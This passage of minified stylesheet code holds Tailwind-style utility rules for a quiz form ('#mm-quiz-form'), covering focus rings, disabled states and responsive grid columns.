.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68 / var(--tw-ring-opacity, 1))}#mm-quiz-form .focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}#mm-quiz-form .disabled\:cursor-not-allowed:disabled{cursor:not-allowed}#mm-quiz-form .disabled\:bg-gray-300:disabled{--tw-bg-opacity:1;background-color:rgb(209 213 219 / var(--tw-bg-opacity,1))}@media (min-width:640px){#mm-quiz-form .sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}#mm-quiz-form .sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}#mm-quiz-form .sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:768px){#mm-quiz-form .md\:w-\[calc\(33\.333\%-0\.5rem\)\]{width:calc(33.333% - .5rem)}#mm-quiz-form .md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}#mm-quiz-form .md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}#mm-quiz-form .md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1024px){#mm-quiz-form .lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}#mm-quiz-form .lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}#mm-quiz-form .lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (min-width:1280px){#mm-quiz-form .xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}#mm-quiz-form .xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}#mm-quiz-form .xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}}